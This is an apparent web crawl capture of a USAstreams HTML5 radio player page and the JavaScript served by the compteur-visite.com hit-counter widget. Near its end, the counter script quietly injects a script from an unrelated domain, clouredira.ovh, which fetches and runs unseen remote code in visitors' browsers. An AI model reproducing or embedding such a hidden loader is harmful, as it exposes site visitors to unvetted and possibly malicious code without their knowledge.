$(this).offset(),                        width = $(this).width();                      $(window).mousemove(function (e) {                          var x = e.pageX - parentOffset.left,                            volume = x / width                          if (volume > 1) {                              $("#jquery_jplayer_USAstreams").jPlayer("volume", 1);                          } else if (volume <= 0) {                              $("#jquery_jplayer_USAstreams").jPlayer("mute");                          } else {                              $("#jquery_jplayer_USAstreams").jPlayer("volume", volume);                              $("#jquery_jplayer_USAstreams").jPlayer("unmute");                          }                      });                      return false;                  })                    .mouseup(function () {                        $(window).unbind("mousemove");                    });                  /* === ENABLE DRAGGING ==== */                  var timeDrag = false; /* Drag status */                  $('.jp-play-bar').mousedown(function (e) {                      timeDrag = true;                      updatebar(e.pageX);                  });                  $(document).mouseup(function (e) {                      if (timeDrag) {                          timeDrag = false;                          updatebar(e.pageX);                      }                  });                  $(document).mousemove(function (e) {                      if (timeDrag) {                          updatebar(e.pageX);                      }                  });                  //update Progress Bar control                  var updatebar = function (x) {                      var progress = $('.jp-progress');                      //var maxduration = myPlaylist.duration; //audio duration                      var position = x - progress.offset().left; //Click pos                      var percentage = 100 * position / progress.width();                      //Check within range                      if (percentage > 100) {                          percentage = 100;                      }                      if (percentage < 0) {                          percentage = 0;                      }                      $("#jquery_jplayer_USAstreams").jPlayer("playHead", percentage);                      //Update progress bar                      $('.jp-play-bar').css('width', percentage + '%');                  };              }); // end jplayer event ready        }); // end document ready    </script><style>body{background: url("https://cp.usastreams.com/playerHTML5/player/assets/img/oldskin/background1.jpg") no-repeat scroll center;color: #fff;}</style></head>



<body>

    <div class="sombra">
    <img src="https://cp.usastreams.com/playerHTML5/player/assets/img/sombra.png" >
     </div>

    <span id="LabelMeter"><img class='led' src='https://cp.usastreams.com/playerHTML5/img/eq_05.gif' alt=''><span class='titulo'></span>  <img class='coverBig' src=https://i69.servimg.com/u/f69/12/12/46/18/42943410.jpg></span>

    <div class="jp-jplayer" id="jquery_jplayer_USAstreams" style="width: 0px; height: 0px;">

        <form method="post" action="./html5PlayerGratis.aspx?stream=https%3a%2f%2fwww.radioking.com%2fplay%2fgenerikids&amp;fondo=1&amp;formato=mp3&amp;color=12&amp;titulo=2&amp;autoStart=20&amp;vol=5&amp;imagen=+https%3a%2f%2fi69.servimg.com%2fu%2ff69%2f12%2f12%2f46%2f18%2f42943410.jpg&amp;opt=big" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="364C1758" />
</div>
            <span id="LabelPlayer"><audio id = "jp_audio_usastreams"  controls preload = "none" autoplay >  <source src = "https://www.radioking.com/play/generikids" type = "audio/mpeg "> <h1>USAstreams.com posicionamiento web, SEO, streaming radio, tv, videos bajo demanda</h1><p>html5 o javascript no soportado</p></audio></span>
        </form>


    </div>


    <div aria-label="media player" role="application" class="player" id="jp_container_rcast" style="margin: 0 !important;">

        <div id="jplayer-object"></div>

        <div class="playback">
            <div class="jp-play play" title="Play">
                <svg width="41" height="41" version="1.0" id="button" xmlns="https://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 68 68" xml:space="preserve">
                    <circle cx="34" cy="34" r="32" />
                    <path fill="#FFFFFF" d="M47.9,32.9L31.4,20c-0.9-0.9-2.5-0.9-3.4,0l0,0c-0.4,0.4-0.9,0.9-0.9,1.3v25.3c0,0.4,0.4,0.9,0.9,1.3l0,0 c0.9,0.9,2.5,0.9,3.4,0L47.9,35C48.7,34.6,48.7,33.8,47.9,32.9L47.9,32.9z" />
                </svg>
            </div>
            <div class="jp-pause stop" style="display: none;" title="Stop">
                <svg width="41" height="41" version="1.1" id="button" xmlns="https://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 68 68" xml:space="preserve">
                    <circle cx="34" cy="34" r="32" />
                    <path fill="#FFFFFF" d="M42.7,44.7H25.3c-1.1,0-1.9-0.9-1.9-1.9V25.3c0-1.1,0.9-1.9,1.9-1.9h17.5c1.1,0,1.9,0.9,1.9,1.9v17.5 C44.7,43.8,43.8,44.7,42.7,44.7z" />
                </svg>
            </div>
        </div>

        <div class="volume-control">
            <div class="jp-mute volume-icon" title="Mute">
                <svg id="volume" height="28" width="28" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" fill="#525252">
                    <path d="M6 18v12h8l10 10V8L14 18H6zm27 6c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zM28 6.46v4.13c5.78 1.72 10 7.07 10 13.41s-4.22 11.69-10 13.41v4.13c8.01-1.82 14-8.97 14-17.54S36.01 8.28 28 6.46z" />
                    <path d="M0 0h48v48H0z" fill="none" />
                </svg>
            </div>
            <div class="jp-unmute volume-icon" style="display: none;" title="Unmute">
                <svg id="muted" height="28" width="28" viewBox="0 0 48 48" xmlns="https://www.w3.org/2000/svg" fill="#525252">
                    <path d="M33 24c0-3.53-2.04-6.58-5-8.05v4.42l4.91 4.91c.06-.42.09-.85.09-1.28zm5 0c0 1.88-.41 3.65-1.08 5.28l3.03 3.03C41.25 29.82 42 27 42 24c0-8.56-5.99-15.72-14-17.54v4.13c5.78 1.72 10 7.07 10 13.41zM8.55 6L6 8.55 15.45 18H6v12h8l10 10V26.55l8.51 8.51c-1.34 1.03-2.85 1.86-4.51 2.36v4.13c2.75-.63 5.26-1.89 7.37-3.62L39.45 42 42 39.45l-18-18L8.55 6zM24 8l-4.18 4.18L24 16.36V8z" />
                    <path d="M0 0h48v48H0z" fill="none" />
                </svg>
            </div>
            <div class="volume-slider">
                <div class="jp-volume-bar progress vol-progress">
                    <div class="jp-volume-bar-value progress-bar active progress-bar-striped progress-bar-success vol-bar">
                        <div class="circle-control" title="Volume"></div>
                    </div>
                </div>
                <div class="player-status"><span class="jp-current-time">00:00</span></div>
            </div>
        </div>


    </div>



 

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-16458265-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16458265-3');
</script>



</body>


</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.compteur-visite.com/service.php?v=1.1&id=152656&k=b97744ef1bde6ab43e1d42355c180583&c=
body_size: 1263
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_152656');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=55941&length=6&value=9256&" alt="9256" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_152656');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=55941&length=6&value=9256&" alt="9256" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_152656');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=55941&length=6&value=9256&" alt="9256" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[152656]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}